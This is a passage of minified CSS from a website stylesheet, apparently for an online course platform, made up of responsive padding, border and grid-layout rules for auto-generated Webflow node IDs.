#9a7874;padding-top:1.5rem;padding-bottom:1.5rem}.course-path_sub-content_items.is-last{border-left-width:0;padding-top:1.5rem;padding-bottom:1.5rem}.course-path_sub-content_items.is-second{border-right-color:#9a7874;padding-top:1.5rem;padding-bottom:1.5rem}.course-path_sub-content_items.is-third{padding-top:1.5rem;padding-bottom:1.5rem}.course-path_sub-content_items.is-first{border-top-width:0}.margitntop20{margin-top:0}.sucessec_lern_padding{padding-left:1rem;padding-right:1rem}.course-heading-time-block{align-items:flex-start;text-decoration:none}.fictory-l-text-weight-medium.is-grid-text{font-size:14px}.div-block-207{grid-template-columns:1fr}.padding-global-11{padding-bottom:0;padding-left:1rem;padding-right:1rem}.button404{flex-flow:column}.div-block-209{grid-template-columns:1fr}.div-block-210{grid-template-columns:1fr;padding-left:20px;padding-right:20px}.mobile-hide{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:none}.paragraph-24{text-align:center}.column-2{padding-left:15px;padding-right:15px}.text-with-image-textbox{padding:1.5rem}.develop-essential_heading{font-size:2rem}.develop-essentialtext-color-light-grey.mobile-text-center,.develop-essentialtext-color-light-grey.hometext{text-align:center}}#w-node-_5d49be10-4b7c-fc21-8feb-3dde55e473f0-b89a688c,#w-node-c0dc7d6c-c0eb-c39e-004e-f48be91aca47-b89a688c{grid-area:span 1/span 1/span 1/span 1}#w-node-f75777f0-d627-0760-e27f-2ba4ff8ecc7a-1d97077f{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_7e92d035-395c-80d4-1b75-b973b4f3ba3e-1d97077f{grid-area:span 1/span 1/span 1/span 1}#w-node-_2c036bbd-b20b-3efd-b47c-9191c0c3a255-c0c3a24a{grid-area:span 2/span 1/span 2/span 1}#w-node-_0564a235-9a5b-3419-4a63-c402483a203c-483a203c{grid-area:span 1/span 2/span 1/span 2}#w-node-_0564a235-9a5b-3419-4a63-c402483a204c-483a203c{align-self:start}#w-node-bdb13e67-2dd8-7831-2495-3653b3b27c3e-483a203c{grid-area:span 1/span 1/span 1/span 1}#w-node-_41c259fd-7060-dc78-4543-9f04fdf51033-fdf51032,#w-node-_41c259fd-7060-dc78-4543-9f04fdf51035-fdf51032,#w-node-_41c259fd-7060-dc78-4543-9f04fdf51037-fdf51032,#w-node-_41c259fd-7060-dc78-4543-9f04fdf51039-fdf51032,#w-node-_41c259fd-7060-dc78-4543-9f04fdf5103b-fdf51032{justify-self:center}#w-node-_336be75c-ab2b-838b-5642-972b6cc86205-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86207-6a9a68a8{justify-self:center}#w-node-_336be75c-ab2b-838b-5642-972b6cc8621b-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8621c-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86220-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86221-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86225-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86226-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8622a-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8622b-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8622f-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86230-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86234-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86235-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8623f-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86240-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86244-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86245-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86249-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8624a-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8624e-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8624f-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86253-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86254-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86258-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86259-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86263-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86264-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86268-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86269-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8626d-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8626e-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86272-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86273-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8627c-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8627d-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86286-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86287-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86299-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8629a-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8629e-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8629f-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862a3-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862a4-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862a8-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862a9-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862ad-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862ae-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862b8-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862b9-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862bd-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862be-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862c2-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862c3-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862c7-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862c8-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862cc-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862cd-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862d1-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862d2-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862dd-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862de-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862e2-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862e3-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862e7-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862e8-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862ec-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862ed-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862f1-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862f2-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862f6-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862f7-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc862fb-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc862fc-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86300-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86301-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86305-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86306-6a9a68a8{justify-self:start}#w-node-ec1858b0-7aa2-6ef2-7891-58e6b4ceb36d-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-ec1858b0-7aa2-6ef2-7891-58e6b4ceb36e-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86310-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86311-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86315-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86316-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8631a-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8631b-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86322-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86323-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86393-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86394-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8638e-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8638f-6a9a68a8{justify-self:start}#w-node-_9e900f2d-31bf-dbbc-58cc-41804799aa25-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9e900f2d-31bf-dbbc-58cc-41804799aa26-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc863b0-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863ba-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863bd-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863be-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863c1-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863c2-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863c5-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863c6-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863ca-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863cd-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863ce-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863d1-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863d2-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863d5-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863dd-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863de-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc863df-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc863e1-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863e4-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863e5-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc863e6-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc863ea-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863ed-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863ee-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc863ef-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc863f3-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc863f7-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc863f8-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc863fe-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86402-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86403-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86407-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc8640f-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86410-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86411-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86415-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86418-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86419-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8641a-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86420-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86449-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc8644a-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8644b-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8644f-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86454-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86455-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86456-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc8645c-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86461-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86462-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86463-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86469-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc8646e-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc8646f-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86470-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86478-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc8647e-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc8647f-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86485-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc8648f-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86490-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86491-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc86492-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc86494-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc86497-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc8649b-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc8649c-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc8649d-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864a6-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864a7-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864a8-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864b1-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864b2-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864b3-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc864b4-6a9a68a8{justify-self:start}#w-node-_336be75c-ab2b-838b-5642-972b6cc864ba-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864bb-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864bc-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc864bd-6a9a68a8{justify-self:start}#w-node-da163454-3d7f-a6d2-8037-3b46b9c50abd-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864c3-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864c4-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864c5-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_336be75c-ab2b-838b-5642-972b6cc864c6-6a9a68a8,#w-node-_336be75c-ab2b-838b-5642-972b6cc864c8-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369290-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369294-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369295-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369297-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369299-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936929a-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936929c-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936929e-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936929f-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692a1-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692a3-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692a4-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692a6-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692a8-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692a9-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692ab-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692ad-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692ae-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692b0-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692b2-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692b3-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692b5-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692b6-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692b8-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692b9-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692bb-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692bc-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692be-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692bf-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692c1-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692c2-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692c4-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692c5-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692c7-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692cd-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692d1-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692d2-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692d4-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692d6-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692d7-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692d9-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692db-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692dc-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692de-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692e0-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692e1-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692e3-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692e5-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692e6-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692e8-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692ea-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692eb-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692ed-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692ef-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692f0-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692f2-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692f4-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692f5-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692f7-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692f9-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692fa-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692fc-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692fe-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a3593692ff-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369301-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369303-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369304-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369306-6a9a68a8{grid-area:span 1/span 1/span 1/span 1;justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936930b-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936930f-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369311-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369314-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369319-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936931e-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369323-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369328-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936932f-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369330-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369332-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369333-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369335-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369336-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369338-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369339-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936933b-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936933c-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936933e-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a35936933f-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369341-6a9a68a8{grid-area:span 1/span 1/span 1/span 1}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369342-6a9a68a8{justify-self:start}#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369344-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369345-6a9a68a8,#w-node-_9a3cb5be-cc97-b70e-6a89-31a359369347-6a9a68a8{grid-area:span 1/span 1/span 1/span 